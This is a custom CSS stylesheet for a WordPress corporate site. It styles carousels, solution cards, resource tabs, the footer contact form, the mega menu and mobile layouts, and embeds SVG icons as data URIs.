.statsBanner .wpb_column .mk-text-block{text-align:center!important;}
.statsBanner .wpb_column p,
.productsRow h2,
.productsRow h2 strong,
.home .postPreview h2,
.home .postPreview h2 strong,
.resourcesRow h2,
#videoRow h2,
.resourcesRow h2 strong,
.cardsRow h2, .cardsRow h2 strong, .cardsRow h3, .cardsRow h3 strong,
.textRow h2, .textRow h2 strong, .textRow h3, .textRow h3 strong,
.tabbedContent h2, .tabbedContent h2 strong, .tabbedContent h3, .tabbedContent h3 strong,
#industrySearch .searchBox h2 strong,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block h3,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block h3 strong,
.productsRow .slick-slider .carousel-caption > div > .content-section h3,
.productsRow .slick-slider .carousel-caption > div > .content-section h3 strong,
#ourSolutions > .vc_row#solutionsHead h2,
#ourSolutions > .vc_row#solutionsHead h2 strong{color:#343840;}
.postPreview h2,
.postPreview h2 strong{color:white;}
#ourSolutions {padding-top:1px!important;}
#ourSolutions > .vc_row:not(#solutionsHead){padding:0 15px; margin-bottom:30px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column{
	padding:0px;
	border-radius:30px 30px 100px 30px!important;
	background:white;
	overflow:hidden;
	position:relative;
	width:48%;
	margin-right:1%;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column:nth-child(even){
	margin-right:0px;
	margin-left:1%;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image img{height:230px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox{
	position: absolute;
	top: 136px;
	left: 30px;
	border-radius: 10px 10px 0px 0px!important;
	margin: 0px!important;
	padding: 15px!important;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox .vc_column-inner{padding:0px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block{padding:15px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block {min-height:144px;}
#industrySearch .searchBox{
	max-width:800px;
	background:#f0f0ebcf;
	padding:30px;
	border-radius:30px;
	margin: auto;
	float: none;
}
#industrySearch .searchBox h2{color:#9DBD1D;}
#industrySearch .searchBox select{width:100%;}
#industrySearch .searchBox .widget .widgettitle{display:none;}
.productsRow .slick-slider,
.testimonialRow .slick-slider{background:unset;}
.testimonialRow .slick-slide{
	background:white;
	border-radius:15px 15px 100px 15px!important;
	overflow:hidden;
}
.testimonialRow .slick-slide .carousel-caption{
	padding:30px 50px;
}
.testimonialRow .slick-slide img{
	max-width:200px!important;
	float:left;
	padding-right:25px;
}
.testimonialRow .slick-slide .carousel-caption > div {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section{
	padding-left:45px;
	border-left:solid 1px #dedede;
}
.productsRow .slick-slider .carousel-caption > div > .content-section > img {
    margin-top: -30px;
    display: inline-block;
    width: 74px;
    border-radius: 0px 0px 8px 8px;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section h2{
	font-size:40px!important;
	padding-top:60px;
	position:relative;
	margin-bottom:20px;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section h2:before{
	content:'';
	position:absolute;
	top:10px;
	left:0px;
	background-image:url(/wp-content/uploads/2023/08/greenquote.png);
	height:40px;
	width:40px;
	background-repeat:no-repeat;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section p{
	font-size:22px!important;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section p strong{
	color:#9DBD1D;
}
.testimonialRow .slick-prev{
	left:-63px!important;
}
.testimonialRow .slick-next{
	right:-50px!important;
}
.productsRow .slick-slider .carousel-caption > div{
	display:flex;
	justify-content:space-between;
	align-items:stretch;
	flex-direction: row-reverse;
}
.productsRow .slick-slider .carousel-caption > div > a{
	width:63%;
	overflow:hidden;
}
.productsRow .slick-slider .carousel-caption > div > a img{
	margin:0!important;
	width:100%;
	border-radius:15px 15px 100px 15px!important;
}
.productsRow .slick-slider .carousel-caption > div > .content-section{
	width:35%;
	border-radius:15px!important;
	background:#f0f0eb;
	padding:30px;
	box-sizing: border-box;
	text-align:left!important
}
.productsRow .slick-slider .carousel-caption > div > .content-section p:last-child{
	display:none;
}
.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span{
	margin-top:30px;
}
/*.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a{
	padding: 12px 18px!important;
  font-size: 15px!important;
	font-weight:bold;
  line-height: 100%;
}*/
.productsRow .slick-slider .slick-arrow{
	top:109%;
}
.productsRow .slick-slider .slick-arrow.slick-prev{left:45%!important;}
.productsRow .slick-slider .slick-arrow.slick-next{right:47.5%!important;}
.productsRow .slick-slider .slick-dots{display:none!important;}
.postPreview .vc_pageable-slide-wrapper{
	display:grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
	grid-column-gap: 20px;
	grid-row-gap: 20px;
  grid-template-areas: 
    "First First Second Second"
    "First First third fourth";
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(1) { grid-area: First; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) { grid-area: Second; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:48%;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(3) { grid-area: third; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(4) { grid-area: fourth; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item{width:auto;border-radius:8px;overflow:hidden;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1!important;}
.postPreview .vc_gitem-post-data-source-post_date{display:none;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title{
	padding:10px;
	background:#f0f0eb;
	border-radius:4px;
	margin-bottom:0px;
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:16px!important;margin-bottom:0px;line-height:1; color:#343840!important;text-align:left!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(1) .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:22px!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:20px!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle{
	top:unset;
	transform:none;
	bottom:20px;
	left:20px;
	right:20px;
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle .vc_gitem-col{padding:0;}
.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon{
	border-radius:8px;
	display:block;
	float:none;
	margin:auto;
}
.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon:hover{background-color:#343840!important;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{
	font-size:16px;
	text-align:center;
	color:#343840;
	float:none;
	margin:10px 15px;
}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore:hover{color:#343840;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore svg{display:none;}
.resourcesRow .vc_tta-panels,
.resourcesRow .vc_tta-panels .vc_tta-panel-body{
	background-color:unset!important;
	border:none!important;
	padding-top:30px;
}
.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before,
.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{
display:none!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab{background:#f0f0eb; overflow:hidden;margin:0px!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:first-child{border-radius:25px 0px 0px 25px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:last-child{border-radius:0px 25px 25px 0px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a{border-radius:25px!important;padding:10px 20px;border:none!important;color:#343840!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a:hover{background-color:#343840!important;border:none!important;color:white!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a{background-color:#9DBD1D!important;border:none!important;color:white!important;}
#mk-footer{padding-top:0px!important;background-color:#343840!important;}
#mk-footer .prefoot-box{background:#3d4045;
padding-top:20px;}
#pre-footer .textwidget{
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
	padding-top:20px;
}
#pre-footer .textwidget .footerLogo{
	width:33%;
	padding:0px 15px;
	margin-bottom: 40px;
}
#pre-footer .textwidget .footerContact{
	width:67%;
}
.textRow{padding-top:30px;}
.cardsRow{padding-bottom:30px;}
.cardsRow .wpb_column .vc_icon_element{margin-bottom:0px;}
.cardsRow .wpb_column .vc_icon_element .vc_icon_element-inner{border-radius:8px 8px 0px 0px!important; border:none;}
.cardsRow .wpb_column > div:not(.vc_icon_element){background:white;padding:20px;border-radius:0px 15px 80px 15px!important;min-height:300px;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{flex-grow:unset!important;border-radius:15px 0 0 15px!important;overflow:hidden;background:#3d4045;margin-top:40px!important;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active,
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:hover{background:#343840!important}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{border:none!important;background-color:unset!important; color:white!important;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover{background:#9DBD1D!important;}
.tabbedContent .vc_tta-container .vc_tta-panels-container{background:white;border-radius:15px 15px 80px 15px!important;overflow:hidden;padding:10px!important;}
.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button{
	background:#9DBD1D!important;
	/*padding:15px 20px!important;border-radius:4px;font-size:12px;*/
	box-shadow:none!important;}
.footerContactHead{padding-left:0.65rem; color:white;}
.footerContact .wpcf7 select{
	width: 100%;
	padding: 8px;
	border: 1px solid #cccccc44;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 13px;
	color: white;
	background-color: #343840;
	outline: 0;
	margin-bottom: 4px;
}
.footerContact .wpcf7 input,
.footerContact .wpcf7 textarea{
	border: 1px solid #cccccc44;
	color: white;
	background-color: #343840;
	border-radius: 4px;
}
.footerContact .wpcf7 input:focus{
	background-color: #343840!important;
}
.footerContact .wpcf7 #send-button:before{display:none;}
.footerContact .wpcf7 #send-button input{background:#9DBD1D!important;border:none!important;}
.footerContact .wpcf7 #send-button input:hover{background: #343840!important;}
.footerContact .wpcf7 .form-actions{width:100%;}
.footerContact .wpcf7 .form-actions #send-button{width:auto;}
.footerContact .wpcf7 .form-actions #send-button p{display:flex;flex-direction: row-reverse;align-items: center;}

.mk-header-bg,.mk-header{background:white;}
.mk-header,.mk-header-inner{border:none!important;}
.just-breadcrumb-true{border:none!important;}
.just-breadcrumb-true .mk-grid{
	padding:4px;
	text-align:left;
	background:#f0f0eb;
	border-radius:20px;
}
.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner{
	float:none;
	font-size:11px;
	line-height:1;
	color:#343840;
}
.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner a{
	color:#343840;
}

@media only screen and (max-width: 920px){
	.bannerRow .bannerTextColumn > div h2{font-size:22px;}
}
@media only screen and (max-width: 768px){
	.just-breadcrumb-true #mk-breadcrumbs .mk-breadcrumbs-inner{
		margin:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
		display:block!important;
		height:auto!important;
		line-height:1!important;
	}
	.bannerRow{display:flex; flex-wrap:wrap;}
	.bannerRow .bannerTextColumn{order:2;}
	.bannerRow .bannerTextColumn,
	.bannerRow .bannerImageColumn{
		width:100%;
		padding:0px 30px!important;
	}
	.bannerRow .bannerTextColumn > div{
		position:relative;
		transform:none;
		width:100%;
		left:unset;
		right:unset;
		top:unset;
		border-radius: 0px 0px 50px 15px;
		padding:20px;
	}
	.bannerRow .bannerImage img{
		border-radius: 15px 15px 0 0;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column{
		width:100%;
		margin-right:0px;
		margin-bottom:20px;
		border-radius:15px 15px 50px 15px!important;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox{
		top:0;
		left:0;
		border-radius:10px 0 0 0!important;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image{
		position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 94px;
		height:100%;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image .vc_figure,
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image .vc_single_image-wrapper{
		height:100%;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image img{
	  width: 100%;
		height:100%;
    object-fit: cover;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container, 
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block{
		padding-left:109px;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container .mk-button{display:block;}
	.testimonialRow .slick-slide .carousel-caption{
		padding:30px;
	}
	.testimonialRow .slick-slide .carousel-caption > div{
		flex-wrap:wrap;
	}
	.testimonialRow .slick-slide .carousel-caption > div > a{
		order:2;
	}
	.testimonialRow .slick-slide .carousel-caption > div .content-section h2{
		font-size:20px!important;
	}
	.testimonialRow .slick-slide .carousel-caption > div .content-section p{
		font-size:18px!important;
	}
	#industrySearch .searchBox select{min-width:unset;}
	.productsRow .slick-slider .carousel-caption > div{
		flex-wrap:wrap;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section,
	.productsRow .slick-slider .carousel-caption > div > a{
		width:100%;
	}
	.productsRow .slick-slider .carousel-caption > div > a{
		border-radius:15px 15px 0 0!important;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section{
		border-radius:0 0 50px 15px!important;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a{
		display:block!important;
		text-align:center;
	}
	.postPreview .vc_pageable-slide-wrapper{
		display:block;
	}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item{
		margin-bottom:30px;
	}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:100%;}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-mini .vc_gitem-post-data-source-post_title h3{font-size:16px!important;}
	.resourcesRow .mk-box-icon{display:flex;}
	.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{
		margin-left:15px;
		margin-right:0px;
		text-align:left;
	}
	#pre-footer .textwidget{flex-wrap:wrap;}
	#pre-footer .textwidget .footerLogo{width:100%;margin-bottom:30px;}
	#pre-footer .textwidget .footerContact{width:100%;}
	.footerContactHead,
	#pre-footer .textwidget .footerContact .column-half{
		padding:0px 15px;
	}
	.cardsRow h2{font-size:22px!important;}
	.cardsRow .wpb_column{margin-bottom:30px;}
	.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{
		padding:0px!important;
		border-radius:15px!important;
	}
	.vc_tta-tabs.vc_tta-tabs-position-left .vc_col-sm-4{display:none;}
	.tabbedContent h3{
		font-size:20px;
	}
	.tabbedContent p{
		font-size:14px;
	}
}
.mega-menu-item .textwidget a.mega-menu-link{font-weight:bold; font-size:16px!important;display:block!important;padding-bottom:10px!important;}
.mega-menu-item .textwidget a.mega-menu-link:after{
	content:'';
width:50px;
height:3px;
background:#9DBD1D;
display:block!important;
	margin-top:5px;
}
.mega-menu-item .textwidget a{color:#9DBD1D;font-weight:bold!important; font-size:16px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a span:after{
	width:16px;
	height:16px;
	display:block;
	line-height:16px;
	float:right;
	filter: invert(17%) sepia(8%) saturate(1095%) hue-rotate(182deg) brightness(93%) contrast(84%);
	margin-left:7px;
	margin-top:3px;
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:hover a span:after,
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a span:after{
	filter: invert(95%) sepia(0%) saturate(20%) hue-rotate(320deg) brightness(104%) contrast(107%);
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#white-papers"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-li-news' data-cacheid='icon-653bc6ea7f637' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#data-sheets"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-file-pdf-o' data-cacheid='icon-65159a63107c0' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1536 1792'%3E%3Cpath d='M1468 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-514-593q33 26 84 56 59-7 117-7 147 0 177 49 16 22 2 52 0 1-1 2l-2 2v1q-6 38-71 38-48 0-115-20t-130-53q-221 24-392 83-153 262-242 262-15 0-28-7l-24-12q-1-1-6-5-10-10-6-36 9-40 56-91.5t132-96.5q14-9 23 6 2 2 2 4 52-85 107-197 68-136 104-262-24-82-30.5-159.5t6.5-127.5q11-40 42-40h22q23 0 35 15 18 21 9 68-2 6-4 8 1 3 1 8v30q-2 123-14 192 55 164 146 238zm-576 411q52-24 137-158-51 40-87.5 84t-49.5 74zm398-920q-15 42-2 132 1-7 7-44 0-3 7-43 1-4 4-8-1-1-1-2t-.5-1.5-.5-1.5q-1-22-13-36 0 1-1 2v2zm-124 661q135-54 284-81-2-1-13-9.5t-16-13.5q-76-67-127-176-27 86-83 197-30 56-45 83zm646-16q-24-24-140-24 76 28 124 28 14 0 18-1 0-1-2-3z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#case-studies"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-building-o' data-cacheid='icon-65159a6312e51' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1408 1792'%3E%3Cpath d='M384 1312v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm512 256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256 1376h384v-1536h-1152v1536h384v-224q0-13 9.5-22.5t22.5-9.5h320q13 0 22.5 9.5t9.5 22.5v224zm512-1600v1664q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-1664q0-26 19-45t45-19h1280q26 0 45 19t19 45z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#events"] span:after{
content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6516cd01ef971' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
}
.search-icon.mk-search-trigger{
	width:30px;
	background-image: url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-search' data-cacheid='icon-6515f07b1521a' style=' height:16px; width: 14.857142857143px; ' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z'%3E%3C/path%3E%3C/svg%3E");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:center;
	filter: invert(25%) sepia(1%) saturate(0%) hue-rotate(195deg) brightness(96%) contrast(90%);
	margin-right:10px;
}
.search-icon.mk-search-trigger:hover{
	filter: invert(49%) sepia(0%) saturate(286%) hue-rotate(170deg) brightness(90%) contrast(72%);
}
.main-nav-side-search{display:none;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{top:100%;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li#mega-menu-item-95414 a{border-radius:10px!important; background:#9DBD1D!important; color:white!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li#mega-menu-item-95414 a:hover{background:#343840!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{padding:0 10px!important;}
#mega-menu-item-95752{margin-left:8px!important;}
#mega-menu-item-95752 > a{background:#f0f0f0!important;border-radius: 10px!important;}
#mega-menu-item-95752 > a a:hover{background:#f0f0f0!important;}
#mega-menu-item-95752 ul li a{text-align:left!important;}
#mega-menu-item-95752 > ul{width:180px!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover{background:#f0f0f0!important;}
